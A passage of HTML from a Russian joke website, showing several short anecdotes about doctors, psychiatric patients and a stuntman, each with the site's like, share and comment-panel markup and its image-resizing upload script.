								<input type="FILE" id="commentImg591228anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred591228anekdot").addClass("hideElem");
								$("#imgInMesPred591228anekdot").css("background-image", "url()");
								
								$("#commentImgBtn591228anekdot").click(function () {
									 $("#commentImg591228anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg591228anekdot').unbind('change');
								$('#commentImg591228anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred591228anekdot").removeClass("hideElem");
											$("#imgInMesPred591228anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn591228anekdot").on("click", function(){					
									$("#imgInMesPred591228anekdot").addClass("hideElem");
									$("#imgInMesPred591228anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg591228anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('591228', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Секс - лучшее лекарство от депрессии, и пожалуйста, не занимайтесь самолечением!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №591009</div>  -->
								
								
									<a href="/anekdot/591009" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Секс - лучшее лекарство от депрессии, и пожалуйста, не занимайтесь самолечением! ...\nhttps://vse-shutochki.ru/anekdot/591009');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot591009" 
		onclick="save2('591009', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('591009', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot591009" >+5 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('591009', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_591009" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel591009anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList591009anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred591009anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn591009anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput591009anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn591009anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg591009anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred591009anekdot").addClass("hideElem");
								$("#imgInMesPred591009anekdot").css("background-image", "url()");
								
								$("#commentImgBtn591009anekdot").click(function () {
									 $("#commentImg591009anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg591009anekdot').unbind('change');
								$('#commentImg591009anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred591009anekdot").removeClass("hideElem");
											$("#imgInMesPred591009anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn591009anekdot").on("click", function(){					
									$("#imgInMesPred591009anekdot").addClass("hideElem");
									$("#imgInMesPred591009anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg591009anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('591009', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Психи приватизировали психушку, выгнали врачей и санитаров и наконец-то почувствовали себя здоровыми людьми...</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590877</div>  -->
								
								
									<a href="/anekdot/590877" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Психи приватизировали психушку, выгнали врачей и санитаров и наконец-то почувствовали себя здоровыми людьми... ...\nhttps://vse-shutochki.ru/anekdot/590877');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590877" 
		onclick="save2('590877', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590877', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590877" >+9 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590877', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590877" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590877anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590877anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590877anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590877anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590877anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590877anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590877anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590877anekdot").addClass("hideElem");
								$("#imgInMesPred590877anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590877anekdot").click(function () {
									 $("#commentImg590877anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590877anekdot').unbind('change');
								$('#commentImg590877anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590877anekdot").removeClass("hideElem");
											$("#imgInMesPred590877anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590877anekdot").on("click", function(){					
									$("#imgInMesPred590877anekdot").addClass("hideElem");
									$("#imgInMesPred590877anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590877anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590877', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Доктор, а вы точно меня от туберкулёза вылечили?<br>- Да, конечно, точно!<br>- Доктор, давайте я вас расцелую!<br>- Э, нет, не надо!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590822</div>  -->
								
								
									<a href="/anekdot/590822" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Доктор, а вы точно меня от туберкулёза вылечили? \n- Да, конечно, точно! \n- Доктор, давайте я вас расцелую! \n- Э, нет, не надо! ...\nhttps://vse-shutochki.ru/anekdot/590822');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590822" 
		onclick="save2('590822', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590822', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590822" >+4 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590822', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590822" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590822anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590822anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590822anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590822anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590822anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590822anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590822anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590822anekdot").addClass("hideElem");
								$("#imgInMesPred590822anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590822anekdot").click(function () {
									 $("#commentImg590822anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590822anekdot').unbind('change');
								$('#commentImg590822anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590822anekdot").removeClass("hideElem");
											$("#imgInMesPred590822anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590822anekdot").on("click", function(){					
									$("#imgInMesPred590822anekdot").addClass("hideElem");
									$("#imgInMesPred590822anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590822anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590822', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Доктор, это правда, что щетина быстрее растет на нервной почве?<br>- Какая ерунда! На лице быстрее.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590794</div>  -->
								
								
									<a href="/anekdot/590794" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Доктор, это правда, что щетина быстрее растет на нервной почве? \n- Какая ерунда! На лице быстрее. ...\nhttps://vse-shutochki.ru/anekdot/590794');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590794" 
		onclick="save2('590794', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590794', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590794" >+7 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590794', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590794" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590794anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590794anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590794anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590794anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590794anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590794anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590794anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590794anekdot").addClass("hideElem");
								$("#imgInMesPred590794anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590794anekdot").click(function () {
									 $("#commentImg590794anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590794anekdot').unbind('change');
								$('#commentImg590794anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590794anekdot").removeClass("hideElem");
											$("#imgInMesPred590794anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590794anekdot").on("click", function(){					
									$("#imgInMesPred590794anekdot").addClass("hideElem");
									$("#imgInMesPred590794anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590794anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590794', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->





<div class="adsDiv" style="margin-top:20px; width:100%; height:400px; box-sizing:border-box;">

				
			<!--2022 inread контекстный блок relapio
			<div style="width:100%;  box-sizing:border-box; margin: 0 auto; margin-top:10px; box-sizing:border-box;">
				<div class="js-relap-anchor" style="width:100%; box-sizing:border-box;" data-relap-id="8QYGfALDbpVv7-_v"></div>
			</div>-->
			<!--<script>window.relapTasks = window.relapTasks || [];window.relapTasks.push(function(relapAPI) {relapAPI.addWidgets();});</script> 
			--скрипт выше для подгрузки релап по ajax-->		
			
			<!--Динамически подгружаются РСЯ-->
			<div id="yandex_rtb_R-A-206981-19-4" class="hidden-phone hidden-tablet"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-19-4',
					blockId: 'R-A-206981-19',
					pageNumber: 4,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			
			<!-- Yandex.RTB R-A-206981-25 Мобил между строк 03-->
			<div id="yandex_rtb_R-A-206981-25-4" class="hidden-desktop"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-25-4',
					blockId: 'R-A-206981-25',
					pageNumber: 4,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			</div>
<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Известный каскадер совершил очередной смертельно опасный трюк – прыжок в Ниагарский водопад в пивной бочке. <br>При последующем обследовании, врачи серьезных травм не обнаружили, за исключением лишь ушиба головного мозга, причем происшедшего, как они полагают, ещё задолго до выполнения этого трюка.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
